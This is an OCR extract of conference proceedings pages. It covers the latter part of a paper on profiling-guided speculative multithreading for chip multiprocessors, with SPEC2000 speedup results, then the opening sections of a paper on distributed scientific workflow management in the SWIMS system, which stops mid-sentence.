Several efforts on exploiting speculative thread level parallelism on chip multi-processor systems have been reported. The I-ACOMA group and the STAMPede group have proposed compiler-based techniques to speculatively exploit thread level parallelism [7][8]. N. Vachharajani et. al. proposed SpecDSWP(Speculative Decouple Software Pipelining) to partition loops speculatively into long-running, fine-grained threads organized into a pipeline [9][10][11][12]. Using a pipeline organization and execution speculative decoupled by inter-core communication queues, SpecDSWP offers increased execution efficiency. But these studies do not consider other parallelism sources, such as subroutines. The size of a loop is also ignored in these studies. This creates a problem that most of the execution time is wasted on the loading procedure of software pipelining, if the loop size is too small. Another problem is that the pipelining will fail if all the registers are used at the same time when parallelizing a big size loop that contains a large number of instructions. Obviously, software pipelining and decoupled software pipelining are not applicable to these kinds of loops.

In this paper we use loop unrolling to deal with small size loops and iteration paralleling to deal with large ones. For subroutine parallelization, function-inline technology is employed to plug short subroutines in places where they are invoked in order to increase parallelism.

III. SPECULATIVE MULTITHREADING PARALLELIZATION

Loop and subroutine structures are candidate speculative threads in our paper. For a loop, every iteration performs similar operations on the same data set, and is independent from each other; and for a subroutine, local variables do not affect the rest of the program. So they are candidate threads for thread level speculation.

Speculative multithreading is a process of speculatively executing interdependent threads out-of-

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.72

order, while appearing to have them executed in order. Speculative multithreading needs hardware and software support for execution and validation, such as speculation write buffers and so on. With speculative multithreading, sequential sections of an application are speculatively executed in parallel according to sequential semantics. The order of the thread execution depends on the control flow of the sequential code. The first thread in program order is non-speculative, while the others are speculative during execution. The terms "predecessor" and "successor" are used to relate threads in this total order. Storing from speculative threads may generate unsafe versions of variables that are stored in some sort of speculation write buffer. If a dependence violation is found, the offending thread must be squashed along with its successors, then reverting the state back to a safe position where threads can be re-executed correctly. When a speculative thread completes, it must wait for all predecessors to commit before it commits. The processor is free to start executing a new speculative thread after committing. Usually a processor that completes the execution of a speculative thread before the predecessor threads have committed is not allowed to start a new speculative thread.

IV. SPECULATIVE MULTITHREADING PARALLELIZATION METHOD IN CMP SYSTEMS

In our paper, PDG (Program Dependence Graph) is used to present and analyze program dependency relationship. Topological sort is applied to reorder the execution sequence of code sections which are shown as nodes in PDG. There is a threshold value defined by Formula (1), where *Thread-size* means the size of a thread, i.e., the number of instructions of this thread. It can be obtained from profiling information. *Pipe-depth* is the stage of software pipelining. *Contex-num* is the num of the contex unit in chip multiprocessor system.

During the parallelization of loops, if the size of a thread is smaller than this threshold, loop unrolling will be used to parallelize this loop. If the size of a thread is between once and twice as this threshold, the loop will be parallelized in software pipelining as described in section *IV.B*. Each iteration is taken as a thread when the thread size is twice larger than this threshold. That's because more registers will be used and software pipeline will probably be restarted in this circumstance if software pipelining is used.

As for subroutines, if the thread size is smaller than this threshold, function-inline technology would be adapted automatically, or the subroutine will be speculatively parallelized in section *IV.C*.

$$\text{Thread-size} = \text{Contex-num} + \text{Pipe-depth} \quad (1)$$

A. Extended Program Dependence

In order to describe extended program dependence, two kinds of dependencies will be analyzed. The former is data dependence, and the latter is control dependence.



Fig.1. Program dependence graph

As for data dependence, only true dependence i.e. RAW (Read after Write) is considered. That's because other kinds of data dependences, such as anti-dependence namely WAR (Write after Read) and output dependence namely WAW (Write after Write) will be changed into true dependence with register renaming technology. There will be an edge between two nodes in a PDG, if there is true data dependence between the two nodes.

As for control dependence, if statement S1 could be executed before statement S2 or the execution outcome of S1 will determine whether S2 will be executed, there will be control dependence between S1 and S2. A typical example is the control dependence between statement's condition part and the statements in the corresponding true or false bodies. Program dependence graph (PDG) is combined with data dependence and control dependence. More details can be seen in Fig.1.

The dependences described in Fig.1 are also called loop-independent dependence because they are occurring in one loop iteration. PDG is enough to illustrate loop-independent dependence. Another important dependence for loops is loop-carried dependence which exists between two or more loop iterations. In order to describe this dependence, the notion of Extended PDG is introduced. It's also about the code in Fig.1(a). Extended PDG can be seen in Fig. 2, where A2 means Node A executed in the second iteration.



Fig.2. Extended PDG

B. *Speulative Execution Model for Loop*

To generate parallel code for a loop, the compiler should follow steps below for a loop.

1. Obtain the thread size for the loop using profiling information.
2. If the thread size is smaller than the threshold defined in Formula (1), loop unrolling will be used to parallelize this loop.
3. If the thread size is between once and twice as the threshold, software pipelining based extended PDG is used as shown in Fig. 3.
4. Else, each iteration is taken as a thread as illustrated in Fig.4.



Fig.3. Software pipelining with TLS



Fig.4. Each iteration as a thread

Software pipelining is a technique used to optimize loops. It is a type of out-of-order execution, except that the reordering is done by a compiler (or in the case of hand written assembly code by the programmer) instead of the processor. Parallelizing a loop using software pipelining is a method to partition the loop body into a pipeline of threads, instead of placing distinct iterations in different threads. In our analysis, control sentence of a loop is used as speculative node in our speculative multithreading parallelism model. As for loop section, conditioning branching sentence is used as speculative node. In Fig.1 (a), statement A is executed speculatively. Others are parallelized like a pipeline with the topological order in order to ensure the sequential semantic of a single thread application. More illustrations can be found in Fig.3.

In both Fig.3 and Fig.4, producer and consumer threads are used to resolve communication and data sharing issue.

C. *Speculative Execution Model for Subroutine*

To generate parallel code for subroutines, the compiler should follow steps below.

1. Obtain the thread size for the subroutine using profiling information.

```
void A (){
…
Sub1();}
void Sub2(){
…
Sub3();}
```

(a) Pseudo code



(b)Speculative execution model for subroutines

Fig. 5. Speculative execution for subroutines

2. If the thread size is smaller than the threshold, function-inline technology would be adapted automatically.
3. Otherwise, the subroutine will be speculatively parallelized as shown in Fig (5).

When a speculative subroutine call takes place, a new processor will be selected to run the code following the call speculatively with the predicted return value. If there is a mis-speculation or violation, the speculative multithread will be re-executed.

V. EXPERIMENT AND EVALUATION

The parallelized programs are evaluated on a CMP simulator SESC with four single-issue in-order processors, each with a 1-cycle, 32KB, 2-way set-associative L1 cache. All processors share a 2MB, 4-way set-associative L2 cache that has a 10 cycle access time. More details can be seen in Table Ⅰ.

TABLE I. SIMULATED CMP CONFIGURATION

Processor Param	Value
Number of processors	4
Issue width	1
L1,L2 size	32KB, 2MB
L1,L2 assoc.	2-way, 4-way
L1,L2 latency	1, 10 cycles
Spec. buffer size	64KB
Spec. buffer latency	1 cycle
Main memory latency	100 cycles

To keep the execution time in our simulation environment manageable, we used reduced input sets and simulated only 500 million instructions after discarding the initial 100 million instructions. In our experiment, we assume that each processor executes one instruction per cycle, i.e., each instruction takes one cycle to finish.

All of our tests were performed on an X86 machine running Linux system; the compiler we used is gcc-2.7.2.3; the benchmarks are selected from SPEC CPU 2000.



(a) Speedup for integer applications



(b)Speedup for floating point applications

Fig. 6. Speedup achieved

In this paper, we used the SPEC 2000 benchmarks written in C or C++. The programs written in FORTRAN were not used because they can be successfully parallelized using traditional parallelizing compilers. The speedup obtained by speculative multithreading compared with single threaded execution are shown in Fig. 6.

Fig.6 (a) is the speedup achieved in five integer applications and 186.bzip2 has the max speedup of 2.871. Fig.6 (b) is the speedup achieved in four floating

point applications and 177.mesa has the max speedup of 2.908.

VI. CONCLUSION

A method of speculative multithreading parallelization with the aid of profiling was proposed in this paper. Extended program dependence graphs are proposed to analyze the data and control dependence among threads. Not only loops taking up most of the execution time in applications are considered, but also subroutines were included. Different measures are taken to resolve diverse parallelization models. An average speedup of 2.761 was achieved in our five integer applications and four floating point applications. 2.667 and 2.881 speedup were obtained in our integer and floating point applications, respectively. Though the decision process may take more time to complete, it is worth since higher performance can be achieved. This suggests our speculative multithreading parallelization method for CMP system can provide further performance benefits .

REFERENCES

[1] V. Packirisamy, A. Zhai, W. Hsu, P. Yew, T. Ngai, "Exploring speculative parallelism in SPEC2006," . ISPASS:77-88 , Apr.2009

[2] Y. Wang, H. An, B. Liang, L. Wang, M. Cong and Y. Ren, "Balancing Thread Partition for Efficiently Exploiting Speculative Thread-Level Parallelism", International Symposium on Advances in Visual Computing (ISVC 2007):40-49, Nov.2007

[3] Dou, M. Cintra, "A compiler cost model for speculative parallelization," ACM Transactions on Architecture and Code Optimization (TACO), vol. 4:201-234, Jun. 2007

[4] C. Madriles. et al. " Mitosis: A Speculative Multithreaded Processor Based on Precomputation Slices," IEEE Transactions on parallel and distributed systems, vol.19: 914-925, Jul. 2008

[5] M. Bridges, N. Vachharajani, Y. Zhang, T. Jablin, D. I.August, "Revisiting the Sequential Programming Model for the Multicore Era," IEEE Micro, vol. 28:12-20, Jan. 2008

[6] C. Ooi, S. Wook Kim, I. Park, R. Eigenmann, B. Falsafi and T.N. Vijaykumar, "Multiplex: Unifying conventional and speculative thread-level parallelism on a chip multiprocessor". In International Conference on Supercomputing:368-380, Jun 2001

[7] B. Greskamp, J. Torrellas, "Paceline: Improving Single-Thread Performance in Nanoscale CMPs through Core Overlocking," 16th International Conference on Parallel Architecture and Compilation Techniques(PACT 2007):213-224, Sep.2007

[8] G. Ottoni, R. Rangan, A. Stoler, D. I. August, "Automatic Thread Extraction with Decoupled Software Pipelining," Proceeding of the Annual International Symposium on Microarchitecture. (MICRO 05), IEEE CS Press:105-118, Nov.2005

[9] N. Vachharajani, R. Rangan, E. Raman, M. J. Bridges, G. Ottoni, D. I. August,"Speculative Decoupled Software Pipelining", 16th International Conference on Parallel Architecture and Compilation Techniques(PACT 2007):49-59,Sep,2007

[10] E. Raman, G. Ottoni, A. Raman, M. J. Bridges, D. I. August, "Parallel-Stage Decoupled Software Pipelining.", Proceeding of the 2008 CGO-Sixth International Symposium on Code Generation and Optimization (CGO 08), IEEE CS Press:114-123, Aug.2008

[11] S. Wang, X. Dai, K. S.Yellajyosula, A. Zhai, P. Yew, "Loop Selection for Thread-Level Speculation,". Lecture Notes in Computer Science, Languages and Compilers for Parallel Computing, vol. 4339:289-303, May.2007

[12] M. K. Prabhu and K. Olukotun, "Exposing Speculative Thread Parallelism in SPEC2000," In Proceeding of the v tenth ACM SIGPLAN symposium on Principles and Practice of Parallel Programming:142-152,May.2005

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Distributed Management of Scientific Workflows in SWIMS

M.El-Gayyar, Y.Leng, A. Cremers
Department of Computer Science III
University of Bonn, Germany
Email: {elgayyar,leng,abc}@cs.uni-bonn.de

***Abstract*—Scientific workflows are emerging as a dominant approach for scientists to assemble highly-specialized applications, and to exchange large heterogeneous datasets to automate the accomplishment of complex scientific tasks. Several Scientific Workflow Management Systems (*SWfMS*) have already been designed so as to support the execution, and monitoring of scientific workflows. Even though, there are still some additional requirements and challenges must be met in order to provide a fully distributed and efficient *SWfMS*. SWIMS (Scientific Workflow Management and Integration System) environment has been developed trying to examine the nature of these challenges and to accommodate the missing requirements. In this paper we are going to highlight these requirements and show how the workflow management in SWIMS fulfills them.**

***Index Terms*—Scientific workflows; distributed management.**

I. Introduction

Scientific workflows have been increasingly used in recent years to help researchers from several domain of science to solve scientific problems by synthesizing large heterogeneous data-sets and computing resources. In other words, a scientific workflow is a facility to automate a scientific process [1]. A *SWfMS* is an environment which helps to construct, execute, and monitor scientific workflows. In order to achieve this goal, *SWfMSs* run into a four stages lifecycle (Fig. 1). The first stage is the creation stage where the user should be able to create abstract/concrete workflows and populate them with the initial input data. An Abstract workflow lacks the execution information and requires the second stage, the scheduling stage, which converts it into a concrete workflow by mapping its abstract activities onto computational nodes. The execution stage is responsible for the actual execution of the mapped workflow, data movement between workflow's activities, fault handling, and workflow monitoring and steering. Finally, the re-run/re-use stage which allows users to re-use previously created workflows. Either by editing and re-running them (workflow as a template) or using the whole workflow as a single activity (workflow as a service) in newly created workflows. This stage is very important for scientific workflows as normally scientists tend to re-run or re-reuse experiments designed by other scientists. We have explored a wide range of the existing *SWfMSs* and identified its main characteristics, advantages and weaknesses. A practical evaluation has shown that each of them still lacks some key features required in every stage of the workflow management lifecycle [2].

The main challenge in the creation stage is that users for scientific workflows are mostly scientists from different scientific domains. In most cases, they are not typically trained in software engineering methodologies. Consequently, they don't possess the necessary knowledge to deal with complex IT terminologies like web services, Grids, etc. An efficient *SWfMS* should provide an abstract environment and a simple workbench in order to isolate such complex concepts form its users. Another challenge which faces users in this stage is data heterogeneity between different workflow activities, the main difficulty here is to determine which data shims/mediators need to be applied over data exchanged between heterogeneous activities. Currently available *SWfMSs* manipulate a single scheduler for the scheduling stage which reduces the overall system reliability. In addition, they don't consider load balancing while mapping abstract jobs onto several computational nodes. We have a similar situation in the execution stage where only one execution engine is exploited for managing workflows' execution. Beside the low reliability problem, the system will not have any control over remotely running activities and fault handling is achieved in centralized way. Another important problem in this stage is data movement. Normally, scientific workflows exchange a huge amount of data during their execution. Some available *SWfMSs* uses a mediator-based approach for data transfer where data must be transferred first to the execution engine and then to the target node which is completely inefficient. Accordingly, other *SWfMSs* used a peer-to-peer approach where data can be transferred directly from the source node to the target node. Even this approach is not sufficient for scientific workflows as a single scientific activity can produce a huge amount of data. In our work, we have suggested another approach, "Code Movement" in which we try to move the "activity" rather than the data. Such idea can't be achieved if the *SWfMS* doesn't have control over the node where the activity is deployed. Other important features which are ignored by most available execution engines are data caching, check-pointing, and workflow steering. Regarding



Fig. 1. Workflow Management Lifecycle

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.73



Fig. 2. General Picture of *SWIMS*.

the re-run/re-use stage, the main questions here are how can scientists access workflows created by others? And how can they benefit from previously recorded checkpoints in order to re-run a workflow from a certain point?

In order to fulfill the previously discussed missing features, we have developed *SWIMS* which employs the Web Services and semantic technologies to originate a distributed management system for data-intensive scientific workflows [3][4]. The rest of the paper is structured as follows: Section II highlights workflow management in *SWIMS*, whereas in section III, we discuss related work, and finally, the summary and the future work are presented in section IV.

II. Workflow Management in SWIMS

SWIMS (Fig. 2) is optimized to help scientists to efficiently construct, execute, monitor and re-use scientific workflows over the available Cyberinfrastructure. For the sake of achieving a fully distributed management and execution of scientific workflows, we decided to have several instances of our Workflow Management System (*WMS*) deployed on every node wishes to participate in the workflow management process. A scientist can use the *SWIMS's* visual workbench to construct an abstract workflow and submit it to a *WMS* instance for execution. Our *WMS* can be realized as a bundle of Web Services Distributed Management (WSDM)[1] based services which control four manageable resources (node management, data management, scheduler, and task); the remote interaction between these resources is based on notification events supported by the Web Services Notification framework[2]. The functionality of the workbench and each of these resources will be discussed in the following subsections. Besides the workbench and the *WMS* bundle, *SWIMS* needs three global catalogs, the Service, the Mediator and the Workflow Catalogs.

First, the Service Catalog keeps track of all available services in our Cyberinfrastructure, in our case we are dealing with web services and GRIA[3] services as our GRID infrastructure services. For every service's operation, the Service Catalog creates an abstract template which describes the operation's interface (name, inputs, outputs, .etc) which can be used later by the *SWIMS* workbench to isolate the user from technical details. Second, the Mediator Catalog stores data transformation mediators which have been generated through the Semantically Enriched Integration System, an ontology-based framework integrated in *SWIMS*. The framework introduces means for specification and dealing with semantic annotations, provides OGSA-DAI[4] services for semantic matching and semi-automatic generation of the necessary data transformations [4]. Last but not least, the Workflow Catalog is used to index successfully executed workflows. Attached with the workflow, we store snapshots for its last five execution instances. Each snapshot contains the provenance information and checkpoints generated during the execution. Providing such information in a global Catalog allows scientists to re-use previously designed workflows as a template for creating new ones, or re-run an experiment from a certain checkpoint, or even analyze the workflow's provenance information for better understanding of its final results.

A. Node Management Resource

The Node Management WS-Resource (*NMR*) provides the capability to retrieve information about Grid nodes involving both relatively static information (such as system configuration) and more dynamic information (such as instantaneous load). This information is used by the Service Catalog in order to determine which Grid node is suitable for a given task according to the task-specific requirements. To be more flexible, the *NMR* allows the subscription for a dynamic resource state (memory, disk space, etc.), whenever the state is met, the *NMR* notifies all subscribers.

As the *NMR* is continuously running, we have utilized it for additional functionalities. First, it is responsible for keeping the Service Catalog up to date. It monitors the underlying node for services deployment/undeployment or system shutdown/startup, sending notifications to the Service Catalog for updating its services' table. In case of the deployment of a new service the notification either holds the WSDL file (for web services) or the job meta-data file (for GRIA Jobs). The Service Catalog is accountable for parsing the attached file to construct abstract templates describing its service's operations. Additionally, the *NMR* controls the node's GRIA server if it exists. It can be used either to deploy a given workflow as a GRIA service or to support ***Code Movement***. The main goal of ***Code Movement*** is to duplicate a GRIA service from one node to another in order to avoid large data transfer through the communication between the *NMRs* on the source and the target node. The main challenge here was that usually a GRIA/Grid service is based on a legacy application which has been installed on the underlying node. Such application

[1] http://docs.oasis-open.org/wsdm/
[2] http://docs.oasisopen.org/wsn/
[3] www.gria.org
[4] http://www.ogsadai.org.uk/

needs to be transferred with the service. The *NMR* provides an automatic method for creating a portable version of the application assuming that the two nodes have the same OS.

B. Data Management Resource

The Data Management WS-Resource (*DMR*) is dedicated to reference-based data movement, automatic data transformation between heterogeneous services and data caching. In our execution paradigm, our data is stored in an eXist-db[5], an XML database. We use the OGSA-DAI framework to wrap the database and to provide external access to it as a web service. Before transferring requested data, the *DMR* can apply a mediator retrieved from the Mediator Catalog (represented as OGSA-DAI workflows [4]) in order to transform the data into the format expected by the target node. We have decided to apply the transformation on the source node to ensure a distributed transformation in case of a node which requires several heterogeneous inputs from distinct remote nodes.

Data caching is another significant functionality of the *DMR* that is applied for long-running services which produce massive amount of data. This is an important feature for scientific workflows which are based on long running processes and where scientists tend to re-run scientific experiments while changing only few activities. Data caching in *SWIMS* is accomplished through creating an MD5 Digest[6] from the service's input to work as a hash value to the produced output. As the service's input can be very large we are using only a snapshot of it by checking the type of every individual input, for files and strings longer than fifteen bytes, we take a five bytes from the beginning, the middle and the end of the input concatenating this with all other inputs and compute the MD5 digest for the whole string.

C. Scheduler Resource

The Scheduler WS-Resource (*SR*) coordinates and monitors the overall execution of an abstract workflow. Initially, the *SR* breaks the submitted workflow into sub-workflows and constructs a dependency table which determines the data and control dependencies between them (Fig. 3). Our main partitioning criterion is that every sub-workflow should have only one remote activity (e.g. web services or Grid services). This helps us to submit each sub-workflow to an execution service (section II-D) located on the same Grid node where the remote activity is located. Accordingly, the execution service will have full control over the activity's execution. After partitioning the workflow the *SR* maps each sub-workflow onto a computational Grid node. To cope with the Grid dynamicity, the *SR* utilizes a just-in-time planning approach. First, it determines which sub-workflows are ready for execution according to its dependency table. Then, it contacts the Service Catalog to retrieve a list of currently available Grid nodes for each sub-workflow. The Service Catalog contacts the *NMR* on every node to check which of them satisfies the sub-workflow's requirements. The retrieved nodes are sorted according to their

[5]http://exist.sourceforge.net/

[6]http://en.wikipedia.org/wiki/MD5



Fig. 3. Partitioning of Workflows.

reliability factor (Eq. 1) and their current load (number of running tasks), nodes with very low reliability are ignored, and then the sub-workflow is submitted to the execution service on the node with the least current load in order to achieve load balancing. Additionally, the *SR* subscribes itself to the execution state events produced by the execution service.

$$reliability = \frac{No\_success\_jobs}{No\_total\_jobs} + \frac{availability\_time}{total\_time} \quad (1)$$

The *SR* provides fault handling over the node level. In case that the *SR* does not have an execution event from a monitored node after a fixed time-out, the *SR* first tries to request a progress report from it. Whenever no response is obtained, the *SR* reschedules this sub-workflow over a different Grid node and notifies the Service Catalog about the broken node so as to update its services' table. After the execution of each sub-workflow, the *SR* stores a checkpoint which holds a snapshot of the current execution state, in the Workflow Catalog. These snapshots can be used later on to resume a computation in case of a failure. Having these checkpoints onto a global Catalog supports the distributed management of workflows, since when a *SR* fails; another *SR* instance can use this information to continue the coordination of the broken workflow.

D. Task Resource

The Task WS-Resource (*TR*) is responsible for the actual execution of the submitted sub-workflow over the deployed execution engine; in our case we are using the freefluo enactor[7]. Before starting the sub-workflow execution, the *TR* needs to retrieve all required inputs. This can be done by contacting the *DMR* on the remote node containing the input, running an OGSA-DAI workflow which transforms the data (through mediators retrieved from the Mediator Catalog) if necessary and downloads the transformed input. After getting all inputs, the *TR* starts the sub-workflow execution. Ahead of executing the underlying remote service, the *TR* contacts its local *DMS* to check whether a cached output for the service's given input is available or not. Finally and after executing

[7]http://freefluo.sourceforge.net/



Fig. 4. *SWIMS* Workbench.



Fig. 5. *SWIMS*'s Simplified Sequence Diagram.

the whole sub-workflow, the *TR* stores the workflow's final output and caches the remote service's output through its local *DMS*, notifies the subscribed *SR* about the output references and stores the provenance information collected during the execution process in the Workflow Catalog.

The *TR* affords distributed fault handling over the service's level and distributed load balancing mechanisms. For instance, if the underlying service is broken or the Grid node is heavily loaded, the *TR* can create a local *SR* instance to re-schedule the sub-workflow on another node. Then, it notifies the subscribed *SR* about the newly selected node so that it can subscribe itself to the sub-workflow's execution events. In case of a broken service, the *TR* also notifies the Service Catalog.

E. SWIMS Workbench

SWIMS provides a visual workbench which affords an abstract and simple environment for composing and managing scientific workflows. It tries to shield its users from complexities imposed by the underlying Cyberinfrastructure. The workbench provides two main perspectives, the editing and the monitoring perspectives. The editing perspective (see Fig. 4) enables a scientist to compose a scientific workflow from a set of abstract activities, which have already been retrieved from the Service Catalog. Scientists can make use of the "Workflow View" to explore and utilize workflows stored in the Workflow Catalog and their attached information. After a successful run of a workflow, a scientist can request the workbench to deploy the workflow as a GRIA service. After a successful deployment, the workflow will be shown as an atomic activity in the activities list of all users. The monitoring perspective allows users to monitor and steer every created sub-workflow. The user can stop the sub-workflow using a predefined breakpoint or by using a stop button, check intermediate results, change them, and resume the execution with the modified data. All workflows created using our workbench are represented in an XML-based generic abstract language. The main idea behind using a generic language is to allow the system to transform our workflows to other languages based on the XSLT technology[8]. In the current state, abstract workflows are converted into the freefluo's XScufl language. In 